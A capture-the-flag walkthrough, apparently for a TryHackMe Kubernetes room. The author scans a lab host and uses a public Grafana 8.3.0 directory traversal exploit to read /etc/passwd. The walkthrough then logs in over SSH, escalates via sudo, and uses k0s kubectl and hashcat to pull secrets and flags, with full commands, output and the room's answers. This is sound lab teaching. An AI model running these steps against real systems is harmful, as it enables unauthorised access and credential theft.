
Overview
In the challenge, a Grafana directory traversal vulnerability was exploited, which allowed reading arbitrary files on the server, including /etc/passwd, to find usernames and passwords. Once SSH access was gained, Kubernetes enumeration involved using kubectl (via k0s kubectl) to list secrets, pods, and jobs, revealing sensitive data like base64-encoded secrets and job outputs, which were then decoded or cracked to obtain the challenge flags.
Access the Cluster
To access a cluster, you need to know the location of the K8s cluster and have credentials to access it. Compromise the cluster and best of luck.
1/Nmap scan
# nmap -Pn -sCV -p- -A -T4 10.10.29.65
Starting Nmap 7.80 ( https://nmap.org ) at 2025-08-16 21:53 BST
Stats: 0:01:00 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Nmap scan report for ip-10-10-29-65.eu-west-1.compute.internal (10.10.29.65)
Host is up (0.00040s latency).
Not shown: 65530 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:35:e1:4f:4e:87:45:9e:5f:2c:97:e0:da:a9:df:d5 (RSA)
| 256 b2:fd:9b:75:1c:9e:80:19:5d:13:4e:8d:a0:83:7b:f9 (ECDSA)
|_ 256 75:20:0b:43:14:a9:8a:49:1a:d9:29:33:e1:b9:1a:b6 (ED25519)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
|_ 100000 3,4 111/udp6 rpcbind
3000/tcp open ppp?
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 302 Found
| Cache-Control: no-cache
| Content-Type: text/html; charset=utf-8
| Expires: -1
| Location: /login
| Pragma: no-cache
| Set-Cookie: redirect_to=%2Fnice%2520ports%252C%2FTri%256Eity.txt%252ebak; Path=/; HttpOnly; SameSite=Lax
| X-Content-Type-Options: nosniff
| X-Frame-Options: deny
| X-Xss-Protection: 1; mode=block
| Date: Sat, 16 Aug 2025 20:53:47 GMT
| Content-Length: 29
| href="/login">Found</a>.
| GenericLines, Help, Kerberos, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 302 Found
| Cache-Control: no-cache
| Content-Type: text/html; charset=utf-8
| Expires: -1
| Location: /login
| Pragma: no-cache
| Set-Cookie: redirect_to=%2F; Path=/; HttpOnly; SameSite=Lax
| X-Content-Type-Options: nosniff
| X-Frame-Options: deny
| X-Xss-Protection: 1; mode=block
| Date: Sat, 16 Aug 2025 20:53:17 GMT
| Content-Length: 29
| href="/login">Found</a>.
| HTTPOptions:
| HTTP/1.0 302 Found
| Cache-Control: no-cache
| Expires: -1
| Location: /login
| Pragma: no-cache
| Set-Cookie: redirect_to=%2F; Path=/; HttpOnly; SameSite=Lax
| X-Content-Type-Options: nosniff
| X-Frame-Options: deny
| X-Xss-Protection: 1; mode=block
| Date: Sat, 16 Aug 2025 20:53:22 GMT
|_ Content-Length: 0
5000/tcp open http Werkzeug httpd 2.0.2 (Python 3.8.12)
|_http-server-header: Werkzeug/2.0.2 Python/3.8.12
|_http-title: Etch a Sketch
6443/tcp open ssl/sun-sr-https?
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 401 Unauthorized
| Audit-Id: 40eead7f-ae8e-411d-acba-587ef88754b4
| Cache-Control: no-cache, private
| Content-Type: application/json
| Date: Sat, 16 Aug 2025 20:53:48 GMT
| Content-Length: 129
| {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"Unauthorized","reason":"Unauthorized","code":401}
| GenericLines, Help, Kerberos, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 401 Unauthorized
| Audit-Id: baceef57-5459-4319-8cd4-f2c164557ef1
| Cache-Control: no-cache, private
| Content-Type: application/json
| Date: Sat, 16 Aug 2025 20:53:23 GMT
| Content-Length: 129
| {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"Unauthorized","reason":"Unauthorized","code":401}
| HTTPOptions:
| HTTP/1.0 401 Unauthorized
| Audit-Id: 233fce64-7e66-49a1-aeac-953596ff11dd
| Cache-Control: no-cache, private
| Content-Type: application/json
| Date: Sat, 16 Aug 2025 20:53:23 GMT
| Content-Length: 129
|_ {"kind":"Status","apiVersion":"v1","metadata":{},"status":"Failure","message":"Unauthorized","reason":"Unauthorized","code":401}
| ssl-cert: Subject: commonName=kubernetes/organizationName=kubernetes
| Subject Alternative Name: DNS:kubernetes, DNS:kubernetes.default, DNS:kubernetes.default.svc, DNS:kubernetes.default.svc.cluster, DNS:kubernetes.svc.cluster.local, DNS:localhost, IP Address:127.0.0.1, IP Address:10.10.29.65, IP Address:172.17.0.1, IP Address:FE80:0:0:0:CC:D2FF:FE2E:EF17, IP Address:FE80:0:0:0:42:BFF:FE29:E3D, IP Address:FE80:0:0:0:E453:8AFF:FE7F:1525, IP Address:FE80:0:0:0:5CCC:50FF:FE75:8F3C, IP Address:10.96.0.1
| Not valid before: 2025-08-16T20:40:00
|_Not valid after: 2026-08-16T20:40:00
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.40 ms ip-10-10-29-65.eu-west-1.compute.internal (10.10.29.65)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 109.51 seconds5 open ports:
22/tcp → SSH
111/tcp → RPCBind
3000/tcp → Web service (login redirect)
5000/tcp → HTTP
6443/tcp → HTTPS (Kubernetes API Server):Requires authentication (401 Unauthorized).
2/Web server on port 3000

Found Grafana running on port 3000 (Grafana is an open-source tool that lets you visualize and monitor data from many sources using interactive dashboards and alerts) but we need to find the username and password to login.
Web server on port 5000

Found a weird sketch that we need to etch or something and submit.
Web server on port 6443

We can't directly access it of course because Authentication is Required. Meaning the service is alive but refusing unauthenticated requests.
3/Exploitation
First think i did was checking the page source and looking for css, js files or even comments.

Then, i found an interesting link in the css file:

Found a note of a guest user on the web page that looks like a base64 encoded and decided to check for it

I visited cipher identifier to identify the type of encoding and it is base32 encoding text.

# echo "OZQWO4TBNZ2A====" | base32 -d
vagrantAt this point, i was stuck a little to find the password.
When i searched for vulnerabilities related to Grafana service i was able to find Directory Traversal, also called LFI (local file inclusion)
To read: https://owasp.org/www-community/attacks/Path_Traversal
#searchsploit grafana
---------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------- ---------------------------------
Grafana 7.0.1 - Denial of Service (PoC) | linux/dos/48638.sh
Grafana 8.3.0 - Directory Traversal and Arbit | multiple/webapps/50581.py
Grafana <=6.2.4 - HTML Injection | typescript/webapps/51073.txt
---------------------------------------------- ---------------------------------
Shellcodes: No Results
#searchsploit -m 50581
#python3 50581.py -H http://10.10.29.65:3000
Read file > /etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:hereiamatctf907:/home/grafana:/sbin/nologinWe found the password of "vagrant": hereiamatctf907
Answer the questions:
Find the username?
Answer: vagrant
Find the password?
Answer: hereiamatctf907
Your secret crush
connected on ssh with the found credetials.
# ssh vagrant@10.10.29.65
vagrant@10.10.29.65's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-58-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Aug 16 22:30:19 UTC 2025
System load: 0.12 Processes: 110
Usage of /: 6.5% of 61.80GB Users logged in: 0
Memory usage: 59% IP address for eth0: 10.10.29.65
Swap usage: 0% IP address for docker0: 172.17.0.1
248 packages can be updated.
192 updates are security updates.
Last login: Thu Feb 10 18:58:49 2022 from 10.0.2.2
vagrant@johnny:~$ whoami
vagrant
vagrant@johnny:~$ pwd
/home/vagrant
vagrant@johnny:~$ sudo -l
Matching Defaults entries for vagrant on johnny:
env_reset, exempt_group=sudo, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User vagrant may run the following commands on johnny:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL(ALL : ALL) ALL → user vagrant can run any command as any user or group so it was easy to get root privilege.
root@johnny:~# k0s kubectl get secret
NAME TYPE DATA AGE
default-token-nhwb5 kubernetes.io/service-account-token 3 3y188d
k8s.authentication Opaque 1 3y188dLet's break it down:
k0s → runs the k0s Kubernetes distribution's version of kubectl (sometimes needed if the default kubeconfig is in k0s).
kubectl → the Kubernetes command-line tool to interact with the cluster.
get secret → tells Kubernetes to list all secrets in the current namespace.
So "use k0s's kubectl to list all Kubernetes secrets."
root@johnny:~# k0s kubectl get secret k8s.authentication -o yaml
apiVersion: v1
data:
id: VEhNe3llc190aGVyZV8kc19ub18kZWNyZXR9
kind: Secret
metadata:
creationTimestamp: "2022-02-10T18:58:02Z"
name: k8s.authentication
namespace: default
resourceVersion: "515"
uid: 416e4783-03a8-4f92-8e91-8cbc491bf727
type: OpaqueLet's break it down:
k0s → runs the k0s Kubernetes distribution's version of kubectl.
kubectl → the Kubernetes CLI tool.
get secret → tells Kubernetes to retrieve a secret.
k8s.authentication → the name of the secret you want to fetch.
-o yaml → output the secret in YAML format (human-readable with keys and base64-encoded values).
So It fetches the k8s.authentication secret and shows all its data in YAML.
…Here, the id is encoded in base64.
root@johnny:~# echo "VEhNe3llc190aGVyZV8kc19ub18kZWNyZXR9" | base64 -d
THM{yes_there_$s_no_$ecret}Answer the questions below
What secret did you find?
Answer: THM{yes_there_$s_no_$ecret}
Powerhouse of Pod's Storage
Looking for pods…
root@johnny:~# k0s kubectl get pods -A
NAMESPACE NAME READY STATUS RESTARTS AGE
internship internship-job-5drbm 0/1 Completed 0 3y188d
kube-system kube-router-vsq85 1/1 Running 0 3y188d
kube-system metrics-server-74c967d8d4-pvv8l 1/1 Running 0 3y188d
kube-system kube-api 1/1 Running 0 3y188d
kube-system coredns-6d9f49dcbb-9vbff 1/1 Running 0 3y188d
kube-system kube-proxy-jws4q 1/1 Running 0 3y188dI was stuck at this point after many fails so I dig around for a while and eventually find that the pods are located in subdirectories off of the /var/lib/k0s/contanerd directory.
Then made it to /var/lib/k0s/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/38/fs/home/ubuntu/jokes
root@johnny:/var/lib/k0s/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/38/fs/home/ubuntu/jokes# ls -la
total 28
drwxr-xr-x 3 root root 4096 Feb 7 2022 .
drwxr-xr-x 3 root root 4096 Feb 7 2022 ..
-rw-r--r-- 1 root root 1284 Feb 7 2022 crush.jokes
-rw-r--r-- 1 root root 718 Feb 7 2022 dad.jokes
drwxr-xr-x 8 root root 4096 Feb 7 2022 .git
-rw-r--r-- 1 root root 997 Feb 7 2022 mom.jokes
-rw-r--r-- 1 root root 1160 Feb 7 2022 programming.jokesLooking at the git commits:
root@johnny:/var/lib/k0s/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/38/fs/home/ubuntu/jokes# git log --pretty=oneline
224b741fa904ee98c75913eafbefa12ac820659f (HEAD -> master, origin/master, origin/HEAD) feat: add programming.jokes
22cd540f3df22a2f373d95e145056d5370c058f5 feat: add crush.jokes
4b2c2d74b31d922252368c112a3907c5c1cf1ba3 feat: add cold.joke
2be20457c290fa1e8cc8d18cd5b546cec474691c feat: add mom.jokes
cc342469e2a4894e34a3e6cf3c7e63603bd4753e feat: add dad.jokesSearching through those leads us to our flag:
root@johnny:/var/lib/k0s/containerd/io.containerd.snapshotter.v1.overlayfs/snapshots/38/fs/home/ubuntu/jokes# git show 4b2c2d74b31d922252368c112a3907c5c1cf1ba3
commit 4b2c2d74b31d922252368c112a3907c5c1cf1ba3
Author: Aju100 <ajutamang10@outlook.com>
Date: Mon Feb 7 22:37:13 2022 +0545
feat: add cold.joke
diff --git a/king.jokes b/king.jokes
new file mode 100644
index 0000000..1b7d703
--- /dev/null
+++ b/king.jokes
@@ -0,0 +1 @@
+THM{this_joke_is_cold_joke}
\ No newline at end of fileAnswer the questions below
What is the volume flag?
Answer: THM{this_joke_is_cold_joke}
Hack a job at Fang
We saw the internship job listed under the pods previously
root@johnny:~# k0s kubectl get pods -A
NAMESPACE NAME READY STATUS RESTARTS AGE
internship internship-job-5drbm 0/1 Completed 0 3y188d
kube-system kube-router-vsq85 1/1 Running 0 3y188d
kube-system metrics-server-74c967d8d4-pvv8l 1/1 Running 0 3y188d
kube-system kube-api 1/1 Running 0 3y188d
kube-system coredns-6d9f49dcbb-9vbff 1/1 Running 0 3y188d
kube-system kube-proxy-jws4q 1/1 Running 0 3y188d
# k0s kubectl get job -n internship
NAME COMPLETIONS DURATION AGE
internship-job 1/1 3m10s 3y188dLet's break it:
-A → shows pods in all namespaces instead of just the current namespace.
-n internship → limits the command to the internship namespace.
And this will output the job information:
# k0s kubectl get job -n internship -o json
{
"apiVersion": "v1",
"items": [
{
"apiVersion": "batch/v1",
"kind": "Job",
"metadata": {
"annotations": {
"batch.kubernetes.io/job-tracking": ""
},
"creationTimestamp": "2022-02-10T18:55:33Z",
"generation": 1,
"labels": {
"controller-uid": "11cf55dc-7903-4b78-b9d3-62cf241ad26d",
"job-name": "internship-job"
},
"name": "internship-job",
"namespace": "internship",
"resourceVersion": "579",
"uid": "11cf55dc-7903-4b78-b9d3-62cf241ad26d"
},
"spec": {
"backoffLimit": 6,
"completionMode": "NonIndexed",
"completions": 1,
"parallelism": 1,
"selector": {
"matchLabels": {
"controller-uid": "11cf55dc-7903-4b78-b9d3-62cf241ad26d"
}
},
"suspend": false,
"template": {
"metadata": {
"creationTimestamp": null,
"labels": {
"controller-uid": "11cf55dc-7903-4b78-b9d3-62cf241ad26d",
"job-name": "internship-job"
}
},
"spec": {
"containers": [
{
"command": [
"echo",
"26c3d1c068e7e01599c3612447410b5e56c779f1"
],
"image": "busybox",
"imagePullPolicy": "Always",
"name": "internship-job",
"resources": {},
"terminationMessagePath": "/dev/termination-log",
"terminationMessagePolicy": "File"
}
],
"dnsPolicy": "ClusterFirst",
"restartPolicy": "Never",
"schedulerName": "default-scheduler",
"securityContext": {},
"terminationGracePeriodSeconds": 30
}
}
},
"status": {
"completionTime": "2022-02-10T18:59:26Z",
"conditions": [
{
"lastProbeTime": "2022-02-10T18:59:26Z",
"lastTransitionTime": "2022-02-10T18:59:26Z",
"status": "True",
"type": "Complete"
}
],
"startTime": "2022-02-10T18:56:16Z",
"succeeded": 1,
"uncountedTerminatedPods": {}
}
}
],
"kind": "List",
"metadata": {
"resourceVersion": "",
"selfLink": ""
}
}-o json → outputs the results in JSON format instead of the default table, which is useful for scripting or parsing.
In the results under "echo" we see a text that is encrypted:
26c3d1c068e7e01599c3612447410b5e56c779f1Turns out it is sha1 cryptographic hash function under hashes.com website

And to decrypt it you can use hashcat -m 100 -w 3 -D 1,2 hash.txt /usr/share/wordlists/rockyou.txt
or crackstation website

The secret is chidori.
Answer the questions below
What's the secret to the FANG interview?
Answer: chidori
We successfully hacked the Kubernetes cluster and were able to extract all the flags. If you found this walkthrough useful, give it a clap!
